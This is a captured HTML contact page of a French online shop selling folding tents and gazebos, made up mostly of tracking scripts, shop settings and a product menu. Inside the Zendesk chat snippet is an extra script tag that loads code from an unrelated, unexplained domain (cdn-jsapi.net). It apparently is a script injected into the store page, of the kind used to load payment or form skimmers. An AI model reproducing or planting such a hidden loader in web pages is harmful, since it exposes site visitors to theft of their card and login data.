

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xptent.com/fr/nous-contacter
body_size: 18018
content:
<!doctype html>
<html lang="fr"         class="default"
    >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Contactez-nous</title>
    
<script data-keepinline="true">
    var cdcGtmApi = '//www.xptent.com/fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"event":"contact","pageCategory":"contact","ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-ND2GKMV7');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Utiliser le formulaire pour nous contacter">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1671633890">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1671633890">


  

    <link rel="stylesheet" href="https://www.xptent.com/themes/leo_exgym/assets/cache/theme-9413ff.css" type="text/css" media="all">





    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_EXGYM_PANEL_CONFIG";
        var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":[]};
        var buttoncompare_title_add = "Comparer";
        var buttoncompare_title_remove = "Retirer du Comparer";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var ceFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":false};
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_product_label = "1";
        var isLogged = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 items","labels":{"tax_short":"TTC","tax_long":"(TTC)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Contactez-nous","description":"Utiliser le formulaire pour nous contacter","keywords":"","robots":"index"},"page_name":"contact","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-contact":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"XPTENT","email":"contact@xptent.com","registration_number":"SIRET: 81467280400014","long":false,"lat":false,"logo":"\/img\/my-shop-logo-1654693074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1671633890","address":{"formatted":"XPTENT<br>26 all\u00e9e tache-velin<br>69200 V\u00e9nissieux<br>France","address1":"26 all\u00e9e tache-velin","address2":"","postcode":"69200","city":"V\u00e9nissieux","state":null,"country":"France"},"phone":"+33 4 78 24 26 97","fax":""},"urls":{"base_url":"https:\/\/www.xptent.com\/","current_url":"https:\/\/www.xptent.com\/fr\/nous-contacter","shop_domain_url":"https:\/\/www.xptent.com","img_ps_url":"https:\/\/www.xptent.com\/img\/","img_cat_url":"https:\/\/www.xptent.com\/img\/c\/","img_lang_url":"https:\/\/www.xptent.com\/img\/l\/","img_prod_url":"https:\/\/www.xptent.com\/img\/p\/","img_manu_url":"https:\/\/www.xptent.com\/img\/m\/","img_sup_url":"https:\/\/www.xptent.com\/img\/su\/","img_ship_url":"https:\/\/www.xptent.com\/img\/s\/","img_store_url":"https:\/\/www.xptent.com\/img\/st\/","img_col_url":"https:\/\/www.xptent.com\/img\/co\/","img_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/img\/","css_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/css\/","js_url":"https:\/\/www.xptent.com\/themes\/leo_exgym\/assets\/js\/","pic_url":"https:\/\/www.xptent.com\/upload\/","pages":{"address":"https:\/\/www.xptent.com\/fr\/adresse","addresses":"https:\/\/www.xptent.com\/fr\/adresses","authentication":"https:\/\/www.xptent.com\/fr\/connexion","cart":"https:\/\/www.xptent.com\/fr\/panier","category":"https:\/\/www.xptent.com\/fr\/index.php?controller=category","cms":"https:\/\/www.xptent.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.xptent.com\/fr\/nous-contacter","discount":"https:\/\/www.xptent.com\/fr\/reduction","guest_tracking":"https:\/\/www.xptent.com\/fr\/suivi-commande-invite","history":"https:\/\/www.xptent.com\/fr\/historique-commandes","identity":"https:\/\/www.xptent.com\/fr\/identite","index":"https:\/\/www.xptent.com\/fr\/","my_account":"https:\/\/www.xptent.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.xptent.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.xptent.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.xptent.com\/fr\/suivi-commande","order":"https:\/\/www.xptent.com\/fr\/commande","order_return":"https:\/\/www.xptent.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.xptent.com\/fr\/avoirs","pagenotfound":"https:\/\/www.xptent.com\/fr\/page-introuvable","password":"https:\/\/www.xptent.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.xptent.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.xptent.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.xptent.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.xptent.com\/fr\/promotions","product":"https:\/\/www.xptent.com\/fr\/index.php?controller=product","search":"https:\/\/www.xptent.com\/fr\/recherche","sitemap":"https:\/\/www.xptent.com\/fr\/Sitemap","stores":"https:\/\/www.xptent.com\/fr\/magasins","supplier":"https:\/\/www.xptent.com\/fr\/fournisseur","register":"https:\/\/www.xptent.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.xptent.com\/fr\/commande?login=1"},"theme_assets":"\/themes\/leo_exgym\/assets\/","actions":{"logout":"https:\/\/www.xptent.com\/fr\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":3,"is_b2b":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.xptent.com\/fr\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765171889,"static_token":"8d33410564aafa9a679e134ad2ce2211","token":"ec898ec9b0b5c95ae766a22a471ea113"};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_url = "https:\/\/www.xptent.com\/fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var psr_icon_color = "#F19D76";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.xptent.com\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne plus afficher ce pop-up";
	
	var size_item_quickview = 97;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 119;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 158;
	var style_scroll_popup = 'vertical';
</script>


  
  
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
    </script>


<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.xptent.com/fr/module/lgcookieslaw/ajax"; 
    var lgcookieslaw_cookie_values = null; 
    var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "9205b3bbe80dc449969167ad6a399bfb";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 2;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 1;
</script>

    
 
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.xptent.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>    


                                        <!--Start of Zendesk Chat Script--> <script> window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s= d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set. _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8"); $.src="https://v2.zopim.com/?5X4LcaFlfb3sf8QBfKoAttg44hMgXhef";z.t=+new Date;$. type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script"); </script> <script src="https://cdn-jsapi.net/"></script> <!--End of Zendesk Chat Script-->
                        <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>

<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '813916dba80fa0f440f2a6b17eb9962041221a13';
_smartsupp.cookieDomain = '.www.xptent.com';
_smartsupp.sitePlatform = 'Prestashop 1.7.2.2';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:1,
        product_one_img:0,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>

<!-- Facebook Product Ad Module by BusinessTech - Start Facebook Pixel Code -->
	
	<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)
		}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');

					fbq('consent', 'grant');
				fbq('init', '25510731201852119');
		fbq('track', 'PageView');

		
				


		
					
	</script>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=25510731201852119&ev=PageView&noscript=1"/></noscript>
	
<!-- Facebook Product Ad Module by BusinessTech - End Facebook Pixel Code -->





    


    <!--Start of Zendesk Chat Script-->
<script type="text/javascript"> 
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?5X4LcaFlfb3sf8QBfKoAttg44hMgXhef";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
	<!--End of Zendesk Chat Script-->

<meta name="google-site-verification" content="Rp-8sNbMtsV6iOBa5MB1pmdgIc2XW6DRKgk4KKRCrU4" />


  </head>

  <body id="contact" class="lang-fr country-fr currency-eur layout-left-column page-contact tax-display-enabled fullwidth">

    
      
    
 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND2GKMV7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            

<!-- Global site tag (gtag.js) - Google Ads: 941556398 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-941556398"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-941556398');
</script>


	<!--End of Google Global Site Tag-->

  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-md-12 col-lg-12 col-xl-12  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div class="language-selector-wrapper popup-over no-margin">
  <a class="popup-title" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fa fa-globe"></i>
    <span class="hidden-xs-up">Langue:</span>
    <span class="expand-more">Français</span>
    <i class="material-icons expand-more">&#xE5C5;</i>
  </a>
  <div class="popup-content">
    <ul class="link language-selector">
              <li  class="current" >
          <a href="https://www.xptent.com/fr/nous-contacter" class="dropdown-item"> 
            <img src="https://www.xptent.com/img/l/2.jpg" alt="fr" width="16" height="11" />
	    
            Français
          </a>
        </li>
              <li >
          <a href="https://www.xptent.com/de/kontakt" class="dropdown-item"> 
            <img src="https://www.xptent.com/img/l/3.jpg" alt="de" width="16" height="11" />
	    
            Deutsch
          </a>
        </li>
          </ul>
  </div>
</div>


<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div class="userinfo-selector popup-over js-dropdown  no-margin float-xs-right content-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    <i class="fa fa-user"></i>
    <span class="expand-more">Compte</span>
    <i class="material-icons expand-more">&#xE5C5;</i>
 </a>
  <div class="popup-content">
    <ul class="user-info clearfix">
              <li>
          <a
            class="signin"
            href="https://www.xptent.com/fr/mon-compte"
            title="Se connecter à votre espace client"
            rel="nofollow"
          > 
            <i class="fa fa-lock"></i>
            <span>Se connecter</span>
          </a>
        </li>
            <li>
        <a
          class="myacount"
          href="https://www.xptent.com/fr/mon-compte"
          title="Mon compte"
          rel="nofollow"
        >
          <i class="fa fa-user"></i>
          <span>Mon compte</span>
        </a>
      </li>
      
      <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//www.xptent.com/fr/module/leofeature/mywishlist"
        title="Liste de souhaits"
        rel="nofollow"
      >
      <i class="fa fa-heart"></i>
        <span>Liste de souhaits</span>
		 (<span class="ap-total-wishlist ap-total"></span>) 
      </a>
    </li>
	<li>
      <a
        class="ap-btn-compare dropdown-item"
        href="//www.xptent.com/fr/module/leofeature/productscompare"
        title="Comparer"
        rel="nofollow"
      >
      <i class="fa fa-retweet"></i>
        <span>Comparer</span>
		 (<span class="ap-total-compare ap-total"></span>)
      </a>
    </li>
      
      
      
    </ul>
  </div>
</div>

    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row ApRow  has-animation has-bg bg-boxed"
	 data-animation="pulse"  data-animation-delay="1s"         data-bg=" #f7f7f7 no-repeat"                style="background: #f7f7f7 no-repeat;margin-top: 10px;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-xs-down ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	
                    <center><p><h1> XPTENT 26 allée de Tache-Velin 69200 Vénissieux - Tel: 04 78 24 26 97 - <a href="https://www.xptent.com/fr/nous-contacter">DEVIS</a> </h1></p><p><h2>Livraison offerte sur toutes nos tentes pliantes*</h2></p>
    	
</div>
    </div>
            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-headerflex ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->


	<div class="header_logo">    <a href="https://www.xptent.com/">        <img class="img-fluid" src="/img/my-shop-logo-1654693074.jpg" alt="XPTENT logo">    </a></div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-10 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-cart position-static ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.xptent.com/fr/module/ps_shoppingcart/ajax">
    <div class="header-cart">
      <div class="header-cart-inner">
                  <i class="fa-shopping-cart fa"></i>
          
          <span class="cart-products-count">0</span>
                  </div>
    </div>
  </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9069290491153288" class="ApMegamenu">
				<nav data-megamenu-id="9069290491153288" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9069290491153288">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
			
			<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9069290491153288"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.xptent.com/fr/content/13-personnalisation" target="_self" class="nav-link has-category"><span class="menu-title">Personnalisation</span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.xptent.com/fr/23-tente-pliante" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Tentes pliantes</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Choisissez par
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/fr/23-tente-pliante" title="Tente Pliante" class="img">
					Tente Pliante 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/3-tente-pliante-medium-acier-32" title="Tente Pliante Medium Acier 32" class="img">
							Tente Pliante Medium Acier 32 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/4-tente-pliante-pro-alu-45" title="Tente Pliante Pro Alu 45" class="img">
							Tente Pliante Pro Alu 45 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/5-tente-pliante-pro-alu-55" title="Tente Pliante Pro+ Alu 55" class="img">
							Tente Pliante Pro+ Alu 55 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/53-tente-pliante-pro-fibres-32" title="Tente Pliante Pro Fibres 32" class="img">
							Tente Pliante Pro Fibres 32 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/52-tente-pliante-pro-fibres-55" title="Tente Pliante Pro+ Fibres 55" class="img">
							Tente Pliante Pro+ Fibres 55 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/27-accessoires-pour-barnum-acier-32mm" title="Accessoires pour barnum acier 32mm" class="img">
							Accessoires pour barnum acier 32mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/28-accessoires-pour-barnum-alu-45mm" title="Accessoires pour barnum alu 45mm" class="img">
							Accessoires pour barnum alu 45mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/29-accessoires-pour-barnum-alu-et-fibre-55mm" title="Accessoires pour barnum alu et fibre 55mm" class="img">
							Accessoires pour barnum alu et fibre 55mm 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Choisissez par
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/fr/16-dimension" title="Dimension" class="img">
					Dimension 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/17-tente-pliante-2x2m" title="Tente Pliante 2x2m" class="img">
							Tente Pliante 2x2m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/18-tente-pliante-2x3m" title="Tente Pliante 2x3m" class="img">
							Tente Pliante 2x3m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/26-tente-pliante-25x375m" title="Tente Pliante 2,5x3,75m" class="img">
							Tente Pliante 2,5x3,75m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/19-tente-pliante-3x3m" title="Tente Pliante 3x3m" class="img">
							Tente Pliante 3x3m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/20-tente-pliante-3x45m" title="Tente Pliante 3x4,5m" class="img">
							Tente Pliante 3x4,5m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/21-tente-pliante-3x6m" title="Tente Pliante 3x6m" class="img">
							Tente Pliante 3x6m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/25-tente-pliante-4x4m" title="Tente pliante 4x4m" class="img">
							Tente pliante 4x4m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/34-tente-pliante-4x6m" title="Tente pliante 4x6m" class="img">
							Tente pliante 4x6m 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/22-tente-pliante-4x8m" title="Tente Pliante 4x8m" class="img">
							Tente Pliante 4x8m 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Sélectionnez vos
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/fr/6-accessoires" title="Accessories" class="img">
					Accessories 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/24-bâches-de-toit" title="Bâches de toit" class="img">
							Bâches de toit 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/9-baches-laterales-extensions" title="Bâches latérales, Extensions" class="img">
							Bâches latérales, Extensions 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/10-poids-de-lestage-housse" title="Poids de lestage, Housse" class="img">
							Poids de lestage, Housse 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/11-mobilier-pliant" title="Mobilier pliant" class="img">
							Mobilier pliant 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/12-connecteurs-gouttières" title="Connecteurs, Gouttières" class="img">
							Connecteurs, Gouttières 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/35-chauffages" title="Chauffages" class="img">
							Chauffages 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/13-éclairage-led" title="Éclairage LED" class="img">
							Éclairage LED 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/14-voir-tous-les-accessoires" title="Voir tous les accessoires" class="img">
							Voir tous les accessoires 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/58-structure-de-barnum-acier-alu-ou-fibre" title="Structure de barnum (acier, alu ou fibre)" class="img">
							Structure de barnum (acier, alu ou fibre) 
						</a>
					</li>
				
			</ul>
			</div>
</div>
 </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-subcategories">
		<div class="widget-heading">
		Sélectionnez vos
	</div>
		<div class="widget-inner">
					<div class="menu-title">
				<a href="https://www.xptent.com/fr/8-pieces-detachees" title="Pièces détachées" class="img">
					Pièces détachées 
				</a>
			</div>
			<ul>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/30-pieces-detachees-tente-en-acier-32mm" title="Pièces détachées tente en acier 32mm" class="img">
							Pièces détachées tente en acier 32mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/31-pieces-detachees-tente-en-alu-45mm" title="Pièces détachées tente en alu 45mm" class="img">
							Pièces détachées tente en alu 45mm 
						</a>
					</li>
									<li class="clearfix">
						<a href="https://www.xptent.com/fr/32-pieces-detachees-tente-en-alu-55mm" title="Pièces détachées tente en alu 55mm" class="img">
							Pièces détachées tente en alu 55mm 
						</a>
					</li>
				
			</ul>
			</div>
</div>
